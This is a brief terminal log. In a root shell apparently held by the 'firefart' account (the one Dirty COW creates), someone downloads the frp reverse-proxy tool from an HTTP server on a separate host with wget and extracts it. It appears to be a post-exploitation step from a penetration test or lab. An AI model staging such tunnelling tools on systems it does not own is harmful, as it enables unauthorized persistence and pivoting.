 [firefart@localhost ~]# wget http://10.184.62.17:8000/frp_0.44.0_linux_386.tar.gz
--2019-10-06 21:14:51--  http://10.184.62.17:8000/frp_0.44.0_linux_386.tar.gz
Connecting to 10.184.62.17:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9195559 (8.8M) [application/gzip]
Saving to: “frp_0.44.0_linux_386.tar.gz”
100%[======================================================================>] 9,195,559   --.-K/s   in 0.07s
2019-10-06 21:14:51 (128 MB/s) - “frp_0.44.0_linux_386.tar.gz” saved [9195559/9195559]
[firefart@localhost ~]# tar -zxvf frp_0.44.0_linux_386.tar.gz
frp_0.44.0_linux_386/
frp_0.44.0_linux_386/frpc.ini
tar: frp_0.44.0_linux_386/frpc.ini: time stamp 2022-07-10 12:19:52 is 87059092.219669344 s in the future
frp_0.44.0_linux_386/LICENSE
tar: frp_0.44.0_linux_386/LICENSE: time stamp 2022-07-10 12:19:52 is 87059092.219553654 s in the future
frp_0.44.0_linux_386/frpc
tar: frp_0.44.0_linux_386/frpc: time stamp 2022-07-10 12:15:38 is 87058838.135061868 s in the future
frp_0.44.0_linux_386/frpc_full.ini
tar: frp_0.44.0_linux_386/frpc_full.ini: time stamp 2022-07-10 12:19:52 is 87059092.134694168 s in the future
frp_0.44.0_linux_386/frps.ini
tar: frp_0.44.0_linux_386/frps.ini: time stamp 2022-07-10 12:19:52 is 87059092.134658368 s in the future
frp_0.44.0_linux_386/frps
tar: frp_0.44.0_linux_386/frps: time stamp 2022-07-10 12:15:46 is 87058846.026230868 s in the future
frp_0.44.0_linux_386/frps_full.ini
tar: frp_0.44.0_linux_386/frps_full.ini: time stamp 2022-07-10 12:19:52 is 87059092.025245968 s in the future
tar: frp_0.44.0_linux_386: time stamp 2022-07-10 12:19:52 is 87059092.025094568 s in the future
[firefart@localhost ~]#